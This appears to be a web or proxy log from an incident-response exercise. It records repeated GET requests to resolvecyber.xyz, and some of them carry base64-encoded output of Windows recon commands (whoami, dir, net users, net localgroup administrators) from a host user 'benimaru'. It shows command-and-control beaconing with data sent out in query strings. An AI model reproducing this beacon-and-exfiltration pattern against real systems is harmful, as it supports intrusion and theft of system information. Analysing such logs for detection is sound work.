 ts method host uri
2022-06-20T17:15:14.306 GET resolvecyber.xyz /9ab62b5
2022-06-20T17:15:25.392 GET resolvecyber.xyz /9ab62b5?q=d2hvYW1pIC0gdGVtcGVzdFxiZW5pbWFydQ0K
2022-06-20T17:15:25.634 GET resolvecyber.xyz /9ab62b5
2022-06-20T17:15:29.083 GET resolvecyber.xyz /9ab62b5?q=cHdkIC0gDQpQYXRoICAgICAgICAgICAgICAgDQotLS0tIC
2022-06-20T17:15:29.392 GET resolvecyber.xyz /9ab62b5
2022-06-20T17:15:33.359 GET resolvecyber.xyz /9ab62b5?q=ZGlyIEM6XFVzZXJzIC0gDQoNCiAgICBEaXJlY3Rvcnk6IEM
2022-06-20T17:15:33.532 GET resolvecyber.xyz /9ab62b5
2022-06-20T17:15:38.549 GET resolvecyber.xyz /9ab62b5?q=bmV0IHVzZXJzIC0gDQpVc2VyIGFjY291bnRzIGZvciBcXF
2022-06-20T17:15:38.696 GET resolvecyber.xyz /9ab62b5
2022-06-20T17:15:42.855 GET resolvecyber.xyz /9ab62b5?q=bmV0IGxvY2FsZ3JvdXAgYWRtaW5pc3RyYXRvcnMgLSBB
2022-06-20T17:15:42.952 GET resolvecyber.xyz /9ab62b5
2022-06-20T17:15:48.997 GET resolvecyber.xyz /9ab62b5?q=bmV0IHVzZXIgYmVuaW1hcnUgLSBVc2VyIG5hbWUgICA
2022-06-20T17:15:49.101 GET resolvecyber.xyz /9ab62b5
2022-06-20T17:16:00.892 GET resolvecyber.xyz /9ab62b5?q=ZGlyIEM6XFVzZXJzXGJlbmltYXJ1IC0gDQoNCiAgICBEaXJ
2022-06-20T17:16:01.148 GET resolvecyber.xyz /9ab62b5